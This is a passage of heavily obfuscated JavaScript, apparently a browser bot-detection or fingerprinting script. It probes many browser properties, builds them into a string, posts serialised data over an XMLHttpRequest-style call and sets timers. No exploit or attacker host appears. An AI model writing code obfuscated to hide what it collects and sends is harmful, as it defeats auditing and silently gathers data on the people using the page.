mhr=f9.length;var Oxr=PB({});bnr=L6(bnr,Zd(typeof M5()[n7(c7)],L6('',[][[]]))?M5()[n7(w0)].call(null,Sm,R5):M5()[n7(Gm)].call(null,Uh,F2r));var FVr=Jf[M5()[n7(lm)](Tcr,zO)][FV()[IN(Rrr)](wL,lh,t9)](M5()[n7(GO)](RR,n3));if(Zd(FVr[HO()[VHr(O5)].call(null,KW,t7,Opr,rs)],undefined)){bnr=L6(bnr,Zd(typeof Ws()[pS(NB)],L6([],[][[]]))?Ws()[pS(NB)](t7,bs,C8,rs,Sm):Ws()[pS(lm)](gl,WZr,KD,TO,Q3));Vkr=Jf[M5()[n7(NV)](CAr,C6)][Zd(typeof Hg()[L9(rs)],'undefined')?Hg()[L9(lh)](Es,JL,lh,mIr):Hg()[L9(Cs)].apply(null,[rw,AU,LD,Jv])](qJr(Vkr,Q5[Uk]));}else{bnr=L6(bnr,Fg()[rN(FU)](Hk,SO));Vkr=Jf[M5()[n7(NV)](CAr,C6)][Hg()[L9(lh)].apply(null,[z5,Vv,lh,mIr])](qJr(Vkr,Q5[dB]));}}catch(XXr){f9.splice(P6(mhr,C8),Infinity,IR);bnr=L6(bnr,EF(typeof gU()[Hcr(C8)],L6([],[][[]]))?gU()[Hcr(NV)](c7,cn,X6,zX,Xpr,Iv):gU()[Hcr(JW)](KO,c7,fO,C8,WM,PB([])));Vkr=Jf[EF(typeof M5()[n7(cn)],L6('',[][[]]))?M5()[n7(Gm)](Fb,LD):M5()[n7(NV)].apply(null,[CAr,C6])][Hg()[L9(lh)](Zx,C8,lh,mIr)](qJr(Vkr,Q5[dB]));}ZUr=PB(lQ);}var KDr=Jf[vg()[tx(sK)].call(null,B9,f8,Gb)][Zd(typeof FV()[IN(Xb)],L6('',[][[]]))?FV()[IN(ZX)](gJr,b7,PB(C8)):FV()[IN(Ug)].apply(null,[Ppr,nj,zV])]?C8:Yd;var Xxr=Jf[vg()[tx(sK)].apply(null,[B9,f8,PB(PB({}))])][EF(typeof Rw()[j8(Is)],'undefined')?Rw()[j8(zV)](Cm,Ak,mb):Rw()[j8(Mb)](grr,IR,Ak)]&&VV(Rw()[j8(Mb)](grr,Qx,Ak),Jf[vg()[tx(sK)](B9,f8,f6)])?C8:Yd;var zTr=r8(typeof Jf[Zd(typeof M5()[n7(tO)],L6('',[][[]]))?M5()[n7(lm)](Tcr,zO):M5()[n7(Gm)](lR,vK)][M5()[n7(BD)].apply(null,[lAr,fL])],Fg()[rN(Gb)](t7,P2r))?Fc[FV()[IN(cn)](kT,bb,TO)]():Q5[zV];var ghr=Jf[Zd(typeof vg()[tx(Kd)],'undefined')?vg()[tx(sK)](B9,f8,Y8):vg()[tx(Ns)](YEr,VU,PB([]))][Hg()[L9(R5)].call(null,Hpr,GP,Fk,TK)]&&Jf[vg()[tx(sK)](B9,f8,ZC)][Hg()[L9(R5)](PB(Yd),sl,Fk,TK)][Fg()[rN(lh)].call(null,fS,IW)]?C8:Yd;var Klr=Jf[Zd(typeof FV()[IN(TO)],L6([],[][[]]))?FV()[IN(n3)](rX,zV,Yd):FV()[IN(Ug)](P2r,Bpr,Ns)][vg()[tx(S3)].call(null,MR,bw,f8)]?Q5[w0]:Yd;var qxr=Jf[Zd(typeof vg()[tx(Hk)],'undefined')?vg()[tx(sK)].call(null,B9,f8,Ts):vg()[tx(Ns)](b3,b3,jv)][FV()[IN(rZr)](fU,LF,W7)]?C8:Yd;var Rnr=Zd(typeof Jf[Fg()[rN(GO)](Wn,SE)],FV()[IN(NV)](CD,JW,NV))?C8:Yd;var JKr=Jf[vg()[tx(sK)](B9,f8,bB)][HO()[VHr(X6)].call(null,v3,mm,wX,lm)]&&IX(Jf[M5()[n7(Zx)](mn,b7)][Fg()[rN(Yd)](M7,gAr)][M5()[n7(xX)](jL,H5)].call(Jf[vg()[tx(sK)](B9,f8,r7)][HO()[VHr(X6)].apply(null,[v3,R7,wX,lm])])[Zd(typeof FV()[IN(tO)],L6('',[][[]]))?FV()[IN(zj)](Bt,X3,Sh):FV()[IN(Ug)].apply(null,[hIr,OK,Es])](Rw()[j8(DD)](kJr,pR,x8)),Yd)?C8:Yd;var Dkr=EF(typeof Jf[vg()[tx(sK)](B9,f8,dQr)][M5()[n7(Rrr)](Pn,AU)],M5()[n7(Iv)].apply(null,[Xk,c7]))||EF(typeof Jf[vg()[tx(sK)](B9,f8,PB(PB({})))][Fg()[rN(IR)].call(null,FP,R1r)],EF(typeof M5()[n7(Ug)],L6([],[][[]]))?M5()[n7(Gm)](drr,Xm):M5()[n7(Iv)].apply(null,[Xk,c7]))||EF(typeof Jf[vg()[tx(sK)](B9,f8,N9)][FV()[IN(xX)].call(null,JD,lk,Zx)],M5()[n7(Iv)].apply(null,[Xk,c7]))?C8:Yd;var KVr=VV(Fg()[rN(BD)].apply(null,[JL,sJr]),Jf[Zd(typeof vg()[tx(IK)],'undefined')?vg()[tx(sK)](B9,f8,bB):vg()[tx(Ns)](w4r,rj,O5)])?Jf[vg()[tx(sK)](B9,f8,Fd)][Fg()[rN(BD)](JL,sJr)]:Yd;var Unr=EF(typeof Jf[FV()[IN(n3)](rX,zV,LF)][Hg()[L9(GO)](Rrr,PB([]),Ts,Kh)],M5()[n7(Iv)](Xk,c7))?C8:Yd;var V3r=EF(typeof Jf[FV()[IN(n3)].call(null,rX,zV,H5)][vg()[tx(Dcr)](Is,BD,Yd)],M5()[n7(Iv)].apply(null,[Xk,c7]))?C8:Yd;var xVr=PB(Jf[Hg()[L9(lm)](PB(PB(Yd)),sK,IO,dO)][Fg()[rN(Yd)](M7,gAr)][Zd(typeof Fg()[rN(X6)],'undefined')?Fg()[rN(jF)](X3,cR):Fg()[rN(f6)].apply(null,[GW,z1r])])?C8:Yd;var rLr=VV(Zd(typeof Hg()[L9(Fd)],L6([],[][[]]))?Hg()[L9(BD)](Gm,t7,AU,jt):Hg()[L9(Cs)].apply(null,[Vd,Kv,c7,wD]),Jf[vg()[tx(sK)](B9,f8,PB(PB({})))])?C8:Q5[zV];var fxr=M5()[n7(Hn)](Sb,LF)[Hg()[L9(wK)].call(null,Jv,PB(PB({})),JL,LD)](KDr,vg()[tx(Xj)](MW,W7,PB(Yd)))[Hg()[L9(wK)].call(null,PB(PB([])),Nj,JL,LD)](Xxr,AQr()[BAr(GP)](PB(PB(C8)),mm,zV,pR,vk))[Zd(typeof Hg()[L9(FU)],'undefined')?Hg()[L9(wK)].call(null,f8,tO,JL,LD):Hg()[L9(Cs)](zV,wK,kpr,sj)](zTr,Fg()[rN(Hn)].call(null,rHr,m1r))[Hg()[L9(wK)](PB(PB({})),sl,JL,LD)](ghr,Ph()[CQr(Es)].apply(null,[n3,Ns,bB,pR]))[Hg()[L9(wK)].call(null,X6,kF,JL,LD)](Klr,vg()[tx(Lh)].call(null,BIr,ZX,c7))[Hg()[L9(wK)].call(null,R7,O5,JL,LD)](qxr,Hg()[L9(Hn)].call(null,Gb,PB(PB({})),KO,TL))[Hg()[L9(wK)].call(null,PB(PB(C8)),qm,JL,LD)](Rnr,M5()[n7(K3)](km,GP))[Hg()[L9(wK)].apply(null,[tO,bB,JL,LD])](JKr,FV()[IN(lh)].call(null,gGr,Vv,NB))[Zd(typeof Hg()[L9(dQr)],L6('',[][[]]))?Hg()[L9(wK)](DB,FP,JL,LD):Hg()[L9(Cs)](q7,PB(PB(Yd)),dAr,fM)](Dkr,Fg()[rN(K3)].apply(null,[PR,M1r]))[EF(typeof Hg()[L9(R8)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,Sh,dQr,czr,Lpr):Hg()[L9(wK)](PB(C8),Iv,JL,LD)](KVr,Zd(typeof Rw()[j8(Vv)],'undefined')?Rw()[j8(fL)].apply(null,[XR,zj,O5]):Rw()[j8(zV)](Ek,PB(Yd),T2r))[Hg()[L9(wK)].apply(null,[zV,r7,JL,LD])](Unr,FV()[IN(GO)](TGr,jv,PB(PB(Yd))))[Zd(typeof Hg()[L9(X6)],L6('',[][[]]))?Hg()[L9(wK)](JL,dB,JL,LD):Hg()[L9(Cs)].apply(null,[Uk,CD,NQr,wcr])](V3r,Zd(typeof Rw()[j8(UV)],L6('',[][[]]))?Rw()[j8(Ab)](Czr,Y8,zj):Rw()[j8(zV)](k1r,KO,CX))[Hg()[L9(wK)].call(null,R7,PB(Yd),JL,LD)](xVr,Fg()[rN(kC)](KP,GT))[Hg()[L9(wK)].apply(null,[PB(PB({})),PB(PB(Yd)),JL,LD])](rLr);var rhr;return f9.pop(),rhr=fxr,rhr;};var ZCr=function(){f9.push(Pn);var dnr;var UXr;return UXr=Vbr()[Fg()[rN(jv)].apply(null,[Dl,fd])](function KOr(WDr){f9.push(HL);while(C8)switch(WDr[Hg()[L9(GP)](z5,nw,w0,FX)]=WDr[Ph()[CQr(Ns)](c7,zV,qm,xzr)]){case Yd:WDr[Hg()[L9(GP)].apply(null,[z5,FP,w0,FX])]=Yd;WDr[Zd(typeof Ph()[CQr(Vd)],L6(FV()[IN(C8)].apply(null,[vX,Bv,Qx]),[][[]]))?Ph()[CQr(Ns)](c7,zV,Zx,xzr):Ph()[CQr(Ug)](N8,kb,Nj,KO)]=f6;{var smr;return smr=Vbr()[Zd(typeof In()[CHr(t7)],L6(FV()[IN(C8)].apply(null,[vX,Bv,Bv]),[][[]]))?In()[CHr(rs)](WO,nM,n3,Ns):In()[CHr(Gm)](Hn,pK,LF,YQr)](lkr()),f9.pop(),smr;}case Q5[C6]:dnr=WDr[Rw()[j8(C6)].call(null,GD,Sm,sK)];Jf[M5()[n7(Zx)](Av,b7)][Fg()[rN(Y8)](v3,czr)](HUr,dnr[Ws()[pS(Uk)](GT,DJr,zV,Q3,qm)],XP(nq,[AQr()[BAr(w0)].call(null,LF,AU,zV,FX,rw),dnr[FV()[IN(AU)].apply(null,[gs,pR,W7])]]));WDr[Ph()[CQr(Ns)].call(null,c7,zV,nk,xzr)]=NV;break;case Gm:WDr[Hg()[L9(GP)](Xb,qm,w0,FX)]=Gm;WDr[Zd(typeof FV()[IN(Vd)],'undefined')?FV()[IN(tO)](Nb,xX,PB(Yd)):FV()[IN(Ug)].call(null,JIr,tT,AU)]=WDr[In()[CHr(Y8)](qEr,Yd,Ug,Ns)](Yd);case NV:case M5()[n7(Dl)](l3,Wn):{var FCr;return FCr=WDr[AQr()[BAr(C8)].apply(null,[Jv,w9,zV,FX,BT])](),f9.pop(),FCr;}}f9.pop();},null,null,[[Yd,Q5[nk]]],Jf[M5()[n7(kF)].call(null,gw,jv)]),f9.pop(),UXr;};var XUr=function(){f9.push(bd);var NKr=dvr();if(Zd(NKr,tR(C8))&&Zd(NKr,Jf[FV()[IN(Iv)](pHr,lm,PB(PB(Yd)))][FV()[IN(BD)].call(null,PL,fL,Yd)])&&IX(NKr,Umr)){Umr=NKr;var xnr=qk();var Kbr=F4r(P6(NKr,xnr),Q5[zj]);djr(Kbr);}f9.pop();};var Rbr=function(Zmr){f9.push(v2r);var HKr=IX(arguments[M5()[n7(Yd)](XN,N9)],C8)&&Zd(arguments[C8],undefined)?arguments[Q5[w0]]:PB(Lp);if(PB(HKr)||r8(Zmr,null)){f9.pop();return;}rsr[gU()[Hcr(Gb)].apply(null,[mD,Gm,X6,H5,DHr,NV])]=PB([]);OTr=PB(PB(lQ));var Ojr=Zmr[Zd(typeof FV()[IN(r7)],'undefined')?FV()[IN(AU)](Uv,pR,Bv):FV()[IN(Ug)].call(null,hIr,Xb,fS)];var SLr=Zmr[Rw()[j8(rHr)].apply(null,[cs,PB(C8),EN])];var hCr;if(Zd(SLr,undefined)&&IX(SLr[M5()[n7(Yd)](XN,N9)],Yd)){try{var TXr=f9.length;var GLr=PB(Lp);hCr=Jf[Fg()[rN(cn)](nw,Hz)][Hg()[L9(bd)](C6,Vd,Rrr,DP)](SLr);}catch(IDr){f9.splice(P6(TXr,C8),Infinity,v2r);}}if(Zd(Ojr,undefined)&&EF(Ojr,fD)&&Zd(hCr,undefined)&&hCr[vg()[tx(Npr)](bIr,Uk,w0)]&&EF(hCr[vg()[tx(Npr)](bIr,Uk,M7)],PB(lQ))){OTr=PB(PB([]));var Exr=nDr(XU(IVr));var slr=Jf[Hg()[L9(rs)](PB(PB({})),bd,rs,md)](qJr(hD(),ZL),Q5[H5]);if(Zd(Exr,undefined)&&PB(Jf[M5()[n7(JW)].call(null,Qm,IC)](Exr))&&IX(Exr,Q5[zV])){if(Zd(Jlr[Rw()[j8(Dl)].apply(null,[sx,cn,Kv])],undefined)){Jf[Ph()[CQr(r7)].apply(null,[bK,Zx,c7,zl])](Jlr[Rw()[j8(Dl)].apply(null,[sx,Yd,Kv])]);}if(IX(slr,Yd)&&IX(Exr,slr)){Jlr[EF(typeof Rw()[j8(Ih)],'undefined')?Rw()[j8(zV)].apply(null,[Lh,PB(PB(C8)),Rl]):Rw()[j8(Dl)].call(null,sx,Sm,Kv)]=Jf[EF(typeof vg()[tx(z5)],'undefined')?vg()[tx(Ns)](UD,Jh,Dl):vg()[tx(sK)].apply(null,[H8,f8,PB({})])][Rw()[j8(tO)].apply(null,[lF,fS,IR])](function(){Okr();},F4r(P6(Exr,slr),ZL));}else{Jlr[Rw()[j8(Dl)].apply(null,[sx,Sm,Kv])]=Jf[vg()[tx(sK)].apply(null,[H8,f8,PB(PB({}))])][Zd(typeof Rw()[j8(S3)],L6('',[][[]]))?Rw()[j8(tO)](lF,sK,IR):Rw()[j8(zV)].apply(null,[l0,r7,rL])](function(){Okr();},F4r(s3r,ZL));}}}f9.pop();if(OTr){ZBr();}};var PCr=function(){f9.push(mIr);var Hkr=IX(EO(Jlr[FV()[IN(IR)](JU,tO,PB({}))],EXr),Yd)||IX(EO(Jlr[FV()[IN(IR)](JU,tO,TO)],gLr),Q5[zV])||IX(EO(Jlr[FV()[IN(IR)].call(null,JU,tO,PB(PB({})))],qTr),Yd)||IX(EO(Jlr[EF(typeof FV()[IN(Fk)],L6('',[][[]]))?FV()[IN(Ug)](XX,gcr,M7):FV()[IN(IR)](JU,tO,dB)],FOr),Yd);var Yhr;return f9.pop(),Yhr=Hkr,Yhr;};var Pjr=function(){f9.push(bh);var QUr=IX(EO(Jlr[FV()[IN(IR)](Td,tO,Gb)],dhr),Yd);var gxr;return f9.pop(),gxr=QUr,gxr;};var pDr=function(){f9.push(dAr);var snr=PB(Lp);var mCr=PCr();var pTr=Pjr();if(EF(Jlr[Rw()[j8(fS)](U6,mm,rs)],PB(PB(lQ)))&&pTr){Jlr[Rw()[j8(fS)].apply(null,[U6,r7,rs])]=PB(lQ);snr=PB(PB({}));}Jlr[FV()[IN(IR)](KV,tO,w9)]=Yd;var wUr=wh();wUr[Fg()[rN(Is)](mm,RV)](Rw()[j8(wX)](RP,X3,KO),mXr,PB(PB({})));wUr[Hg()[L9(K3)].apply(null,[nk,PB(PB(C8)),JW,Ds])]=function(){cDr&&cDr(wUr,snr,mCr);};var Xnr=Jf[EF(typeof Fg()[rN(Bpr)],L6([],[][[]]))?Fg()[rN(f6)].apply(null,[cM,lAr]):Fg()[rN(cn)](nw,I1)][M5()[n7(LF)](V5,Bpr)](CUr);var SUr=(Zd(typeof Hg()[L9(rw)],'undefined')?Hg()[L9(kC)](f6,JW,KP,RS):Hg()[L9(Cs)](Yd,bd,LD,Rj))[Hg()[L9(wK)].call(null,FP,nw,JL,bQ)](Xnr,FV()[IN(Hn)](Kg,M7,dB));wUr[Zd(typeof M5()[n7(Npr)],L6('',[][[]]))?M5()[n7(hO)](Ng,Sm):M5()[n7(Gm)](vL,hJr)](SUr);f9.pop();};var Fkr=function(tXr){if(tXr)return PB(PB({}));var JUr=Clr();var rmr=JUr&&JUr[Ns];return rmr&&Vqr(rmr);};var Okr=function(){f9.push(KHr);Jlr[Rw()[j8(nw)].apply(null,[cF,Hpr,Mb])]=PB([]);f9.pop();HOr(PB(PB(Lp)));};var scr=s6r[lQ];var brr=s6r[Lp];var J4r=s6r[Rr];var EKr=function(sTr){"@babel/helpers - typeof";f9.push(NZr);EKr=r8(M5()[n7(Iv)](JX,c7),typeof Jf[Fg()[rN(NV)].call(null,bB,CX)])&&r8(Hg()[L9(t7)].apply(null,[PB({}),n3,dB,QW]),typeof Jf[Fg()[rN(NV)](bB,CX)][Fg()[rN(Ts)].call(null,z5,gv)])?function(m9){return Ud.apply(this,[Hq,arguments]);}:function(jd){return Ud.apply(this,[s2,arguments]);};var DLr;return f9.pop(),DLr=EKr(sTr),DLr;};var g5r=function(){"use strict";var Ynr=function(lcr,m2r,nZr){return XP.apply(this,[DE,arguments]);};var Tkr=function(Nlr,Kmr,zkr,HXr){f9.push(Grr);var fbr=Kmr&&bn(Kmr[Fg()[rN(Yd)].apply(null,[M7,EC])],ADr)?Kmr:ADr;var D3r=Jf[M5()[n7(Zx)](SP,b7)][EF(typeof vg()[tx(Jv)],'undefined')?vg()[tx(Ns)].apply(null,[Drr,rZr,Jv]):vg()[tx(Fh)](N5,Xb,Dl)](fbr[Fg()[rN(Yd)].apply(null,[M7,EC])]);var YCr=new SVr(HXr||[]);Ajr(D3r,Zd(typeof vg()[tx(GP)],'undefined')?vg()[tx(r7)](D4,Gb,hO):vg()[tx(Ns)](WZr,kX,dB),XP(nq,[EF(typeof Fg()[rN(R8)],'undefined')?Fg()[rN(f6)].call(null,Acr,Ut):Fg()[rN(lm)].apply(null,[x8,W2]),VDr(Nlr,zkr,YCr)]));var hLr;return f9.pop(),hLr=D3r,hLr;};var ADr=function(){};var fLr=function(){};var DXr=function(){};var vlr=function(gKr,ACr){f9.push(Ht);function BOr(dbr,lnr,cOr,Hjr){var HDr=Ud(pH,[gKr[dbr],gKr,lnr]);f9.push(XJr);if(Zd(FV()[IN(t7)].call(null,rB,Kd,PB(Yd)),HDr[M5()[n7(NB)](Hw,r7)])){var Vnr=HDr[FV()[IN(KP)].call(null,qV,mm,PB({}))],Flr=Vnr[Fg()[rN(lm)].call(null,x8,H6)];var Emr;return Emr=Flr&&r8(Fg()[rN(Zx)].apply(null,[BD,ws]),EKr(Flr))&&zDr.call(Flr,M5()[n7(jF)](Kg,Qx))?ACr[In()[CHr(Cs)].apply(null,[j5,t9,Y8,Gm])](Flr[M5()[n7(jF)](Kg,Qx)])[FV()[IN(X6)](k0,dQr,Cs)](function(nxr){f9.push(GM);BOr(Zd(typeof Ph()[CQr(Yd)],L6([],[][[]]))?Ph()[CQr(Ns)](c7,zV,Cs,P5):Ph()[CQr(Ug)].apply(null,[Fk,T2r,bs,rIr]),nxr,cOr,Hjr);f9.pop();},function(Xjr){f9.push(gD);BOr(FV()[IN(t7)].apply(null,[Fs,Kd,Es]),Xjr,cOr,Hjr);f9.pop();}):ACr[In()[CHr(Cs)](j5,t9,Uk,Gm)](Flr)[FV()[IN(X6)](k0,dQr,Kv)](function(dUr){f9.push(M1r);Vnr[Fg()[rN(lm)](x8,fcr)]=dUr,cOr(Vnr);f9.pop();},function(Bmr){f9.push(jt);var Znr;return Znr=BOr(FV()[IN(t7)].apply(null,[Zm,Kd,PB(Yd)]),Bmr,cOr,Hjr),f9.pop(),Znr;}),f9.pop(),Emr;}Hjr(HDr[FV()[IN(KP)].apply(null,[qV,mm,PB(PB(Yd))])]);f9.pop();}var Inr;Ajr(this,Zd(typeof vg()[tx(O5)],L6([],[][[]]))?vg()[tx(r7)](vV,Gb,f8):vg()[tx(Ns)](kEr,St,Qx),XP(nq,[EF(typeof Fg()[rN(t7)],L6([],[][[]]))?Fg()[rN(f6)](gcr,nk):Fg()[rN(lm)].call(null,x8,Id),function E3r(NOr,RKr){var pxr=function(){return new ACr(function(KKr,VOr){BOr(NOr,RKr,KKr,VOr);});};f9.push(t9);var lUr;return lUr=Inr=Inr?Inr[FV()[IN(X6)].call(null,Err,dQr,DB)](pxr,pxr):pxr(),f9.pop(),lUr;}]));f9.pop();};var ATr=function(tzr){return XP.apply(this,[IH,arguments]);};var hbr=function(M2r){return XP.apply(this,[rQ,arguments]);};var SVr=function(Q3r){f9.push(AT);this[Ws()[pS(Ns)].apply(null,[Pm,PK,Ug,KP,jv])]=[XP(nq,[Zd(typeof FV()[IN(H5)],L6('',[][[]]))?FV()[IN(r7)].apply(null,[Pn,DB,q7]):FV()[IN(Ug)].call(null,gAr,JU,Ug),Zd(typeof vg()[tx(Uk)],L6('',[][[]]))?vg()[tx(Ts)](Sp,Wn,jv):vg()[tx(Ns)](fU,gl,Ak)])],Q3r[Fg()[rN(jF)].apply(null,[X3,Bg])](ATr,this),this[Rw()[j8(KP)](Wg,Vv,Is)](PB(Yd));f9.pop();};var bbr=function(TCr){f9.push(Mh);if(TCr||EF(FV()[IN(C8)].apply(null,[fX,Bv,Gb]),TCr)){var WVr=TCr[tLr];if(WVr){var TOr;return f9.pop(),TOr=WVr.call(TCr),TOr;}if(r8(EF(typeof M5()[n7(Bv)],L6('',[][[]]))?M5()[n7(Gm)].call(null,c0,Bb):M5()[n7(Iv)].apply(null,[fN,c7]),typeof TCr[Ph()[CQr(Ns)](c7,zV,rs,Xm)])){var ZWr;return f9.pop(),ZWr=TCr,ZWr;}if(PB(Jf[EF(typeof M5()[n7(Es)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[kHr,hj]):M5()[n7(JW)](Tm,IC)](TCr[Zd(typeof M5()[n7(Ug)],L6('',[][[]]))?M5()[n7(Yd)](Ql,N9):M5()[n7(Gm)].call(null,Acr,WT)]))){var cWr=tR(C8),tlr=function RCr(){f9.push(WU);for(;Yb(++cWr,TCr[M5()[n7(Yd)].call(null,th,N9)]);)if(zDr.call(TCr,cWr)){var GXr;return RCr[EF(typeof Fg()[rN(JW)],L6('',[][[]]))?Fg()[rN(f6)].call(null,fw,Uk):Fg()[rN(lm)](x8,Gk)]=TCr[cWr],RCr[M5()[n7(Es)].apply(null,[Ppr,FP])]=PB(C8),f9.pop(),GXr=RCr,GXr;}RCr[EF(typeof Fg()[rN(Ug)],L6([],[][[]]))?Fg()[rN(f6)].apply(null,[tIr,WIr]):Fg()[rN(lm)](x8,Gk)]=Txr;RCr[M5()[n7(Es)](Ppr,FP)]=PB(Q5[zV]);var XDr;return f9.pop(),XDr=RCr,XDr;};var rWr;return rWr=tlr[EF(typeof Ph()[CQr(lm)],L6(FV()[IN(C8)](fX,Bv,PB(PB([]))),[][[]]))?Ph()[CQr(Ug)](RK,rGr,Hpr,prr):Ph()[CQr(Ns)].apply(null,[c7,zV,EN,Xm])]=tlr,f9.pop(),rWr;}}throw new (Jf[Fg()[rN(M7)].call(null,Bpr,DN)])(L6(EKr(TCr),Zd(typeof vg()[tx(lm)],L6([],[][[]]))?vg()[tx(jF)](ON,Yd,PB([])):vg()[tx(Ns)].call(null,IM,dh,sl)));};f9.push(wv);g5r=function PXr(){return Dbr;};var Txr;var Dbr={};var Shr=Jf[M5()[n7(Zx)](Nx,b7)][Fg()[rN(Yd)](M7,Crr)];var zDr=Shr[EF(typeof Rw()[j8(Jv)],'undefined')?Rw()[j8(zV)].apply(null,[xrr,qm,nGr]):Rw()[j8(Iv)](YF,N9,KIr)];var Ajr=Jf[M5()[n7(Zx)].apply(null,[Nx,b7])][Rw()[j8(M7)](W8,bB,JW)]||function(pn,xK,DL){return Ud.apply(this,[CE,arguments]);};var xxr=r8(Zd(typeof M5()[n7(r7)],L6([],[][[]]))?M5()[n7(Iv)].call(null,Xd,c7):M5()[n7(Gm)](EAr,grr),typeof Jf[Fg()[rN(NV)].call(null,bB,grr)])?Jf[Fg()[rN(NV)](bB,grr)]:{};var tLr=xxr[Fg()[rN(Ts)].apply(null,[z5,XB])]||Ph()[CQr(f6)](JR,Ug,O5,Ql);var dDr=xxr[FV()[IN(nk)](RB,R5,q7)]||FV()[IN(NB)](LE,ZX,fS);var kUr=xxr[EF(typeof Ph()[CQr(NV)],'undefined')?Ph()[CQr(Ug)](L2r,EQr,Uk,ql):Ph()[CQr(Yd)].call(null,pR,lm,Es,vpr)]||Ph()[CQr(zV)](Dcr,sK,bw,Ql);try{var MOr=f9.length;var pjr=PB(Lp);Ynr({},FV()[IN(C8)].apply(null,[rx,Bv,ZC]));}catch(KTr){f9.splice(P6(MOr,C8),Infinity,wv);Ynr=function(NF,F9,O9){return Ud.apply(this,[kA,arguments]);};}Dbr[M5()[n7(GP)](h8,EN)]=Tkr;var O3r=M5()[n7(Jv)].apply(null,[Qd,bw]);var vCr=AQr()[BAr(Yd)].apply(null,[Uk,C8,Y8,Y3,EN]);var ZTr=Ws()[pS(f6)](Bk,Ys,NV,Ak,IR);var YUr=FV()[IN(O5)].call(null,BS,nw,PB([]));var jDr={};var RTr={};Ynr(RTr,tLr,function(){return Ud.apply(this,[TA,arguments]);});var lLr=Jf[M5()[n7(Zx)].apply(null,[Nx,b7])][M5()[n7(Ts)].apply(null,[ds,Kv])];var LTr=lLr&&lLr(lLr(bbr([])));LTr&&Zd(LTr,Shr)&&zDr.call(LTr,tLr)&&(RTr=LTr);var Jjr=DXr[Fg()[rN(Yd)](M7,Crr)]=ADr[Fg()[rN(Yd)](M7,Crr)]=Jf[EF(typeof M5()[n7(Iv)],'undefined')?M5()[n7(Gm)].apply(null,[QC,Lrr]):M5()[n7(Zx)](Nx,b7)][vg()[tx(Fh)](Gw,Xb,vP)](RTr);function klr(UUr){f9.push(C8);[Ph()[CQr(Ns)].apply(null,[c7,zV,NV,Fk]),FV()[IN(t7)](Lpr,Kd,zj),Ws()[pS(zV)](Urr,bb,Cs,Jv,PB([]))][Fg()[rN(jF)].call(null,X3,p6)](function(XLr){Ynr(UUr,XLr,function(mUr){f9.push(qAr);var Slr;return Slr=this[vg()[tx(r7)].apply(null,[gD,Gb,Ts])](XLr,mUr),f9.pop(),Slr;});});f9.pop();}function VDr(kDr,wLr,QLr){var Cbr=O3r;return function(Ykr,CXr){f9.push(KU);if(EF(Cbr,ZTr))throw new (Jf[Hg()[L9(M7)].apply(null,[Y8,PB(PB([])),Ns,EZr])])(vg()[tx(EN)].call(null,Ecr,wK,O5));if(EF(Cbr,YUr)){if(EF(FV()[IN(t7)](YJr,Kd,f6),Ykr))throw CXr;var Pbr;return Pbr=XP(nq,[Fg()[rN(lm)](x8,c5),Txr,Zd(typeof M5()[n7(Gb)],L6([],[][[]]))?M5()[n7(Es)](rGr,FP):M5()[n7(Gm)].call(null,KU,SM),PB(Q5[zV])]),f9.pop(),Pbr;}for(QLr[Hg()[L9(X6)](Hpr,bB,x8,kT)]=Ykr,QLr[EF(typeof FV()[IN(Ns)],'undefined')?FV()[IN(Ug)].apply(null,[rHr,O6,Y8]):FV()[IN(KP)](kzr,mm,Yd)]=CXr;;){var YOr=QLr[Fg()[rN(Es)].apply(null,[Kj,Gv])];if(YOr){var BVr=f3r(YOr,QLr);if(BVr){if(EF(BVr,jDr))continue;var tmr;return f9.pop(),tmr=BVr,tmr;}}if(EF(Ph()[CQr(Ns)](c7,zV,fS,KL),QLr[Hg()[L9(X6)].call(null,z5,rw,x8,kT)]))QLr[EF(typeof Rw()[j8(O5)],L6([],[][[]]))?Rw()[j8(zV)](tK,JW,Srr):Rw()[j8(C6)](VO,Es,sK)]=QLr[Rw()[j8(Bv)](sj,Vv,w0)]=QLr[EF(typeof FV()[IN(Iv)],L6([],[][[]]))?FV()[IN(Ug)](GU,LX,Fd):FV()[IN(KP)](kzr,mm,Vd)];else if(EF(Zd(typeof FV()[IN(NV)],'undefined')?FV()[IN(t7)](YJr,Kd,Yd):FV()[IN(Ug)](RF,b3,PB(C8)),QLr[Hg()[L9(X6)](PB(C8),Iv,x8,kT)])){if(EF(Cbr,O3r))throw Cbr=YUr,QLr[EF(typeof FV()[IN(jF)],L6('',[][[]]))?FV()[IN(Ug)].call(null,AX,RU,f6):FV()[IN(KP)].apply(null,[kzr,mm,PB(PB(Yd))])];QLr[vg()[tx(GP)](nC,KP,PB(PB([])))](QLr[FV()[IN(KP)].call(null,kzr,mm,kF)]);}else EF(Ws()[pS(zV)].apply(null,[Urr,Kh,Cs,t9,Nj]),QLr[Hg()[L9(X6)].apply(null,[q7,Gm,x8,kT])])&&QLr[Zd(typeof Rw()[j8(Ns)],L6('',[][[]]))?Rw()[j8(nk)].call(null,bC,z5,Gb):Rw()[j8(zV)](nX,PB({}),Bn)](Ws()[pS(zV)](Urr,Kh,Cs,Zx,CD),QLr[FV()[IN(KP)](kzr,mm,rs)]);Cbr=ZTr;var bTr=Ud(pH,[kDr,wLr,QLr]);if(EF(Hg()[L9(O5)].call(null,Sm,PB(PB(C8)),t9,hv),bTr[EF(typeof M5()[n7(Zx)],L6('',[][[]]))?M5()[n7(Gm)](tZr,OC):M5()[n7(NB)].call(null,hQr,r7)])){if(Cbr=QLr[Zd(typeof M5()[n7(EN)],'undefined')?M5()[n7(Es)].call(null,rGr,FP):M5()[n7(Gm)].apply(null,[Xt,nL])]?YUr:vCr,EF(bTr[EF(typeof FV()[IN(Y8)],'undefined')?FV()[IN(Ug)].call(null,nb,Sm,PB(Yd)):FV()[IN(KP)](kzr,mm,nw)],jDr))continue;var mTr;return mTr=XP(nq,[Fg()[rN(lm)].call(null,x8,c5),bTr[FV()[IN(KP)].apply(null,[kzr,mm,z5])],M5()[n7(Es)].apply(null,[rGr,FP]),QLr[M5()[n7(Es)].call(null,rGr,FP)]]),f9.pop(),mTr;}EF(FV()[IN(t7)].call(null,YJr,Kd,hO),bTr[M5()[n7(NB)](hQr,r7)])&&(Cbr=YUr,QLr[Hg()[L9(X6)].apply(null,[PB(PB([])),qm,x8,kT])]=FV()[IN(t7)].call(null,YJr,Kd,nk),QLr[FV()[IN(KP)](kzr,mm,PB(Yd))]=bTr[FV()[IN(KP)](kzr,mm,t7)]);}f9.pop();};}function f3r(tDr,hmr){f9.push(KC);var 